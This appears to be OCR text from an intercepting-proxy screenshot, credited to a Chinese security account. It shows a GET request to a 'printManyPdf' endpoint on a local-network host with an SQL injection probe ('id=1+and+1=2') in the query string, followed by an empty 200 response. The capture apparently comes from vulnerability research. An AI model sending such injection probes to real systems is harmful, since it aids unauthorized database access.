 Request
Pretty Raw Hex U2C
\n
1 GET /property/queryChangeProperty/printManyPdf?id=1+and+1=2a
HTTP/1.1
2 Host: 192.168.247.151:8888
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,ja;q=0.8
8 Cookie: JSESSIONID=61b3e043-170f-4262-912d-f4f76e27e9f6
9 Connection: close
10
11
Response
Pretty Raw Hex Render SSTVINFO U2C
\n
1 HTTP/1.1 200
2 Content-Length: 0
3 Date: Thu, 28 Mar 2024 04:36:30 GMT
4 Connection: close
5
6
公众号 · 安全绘景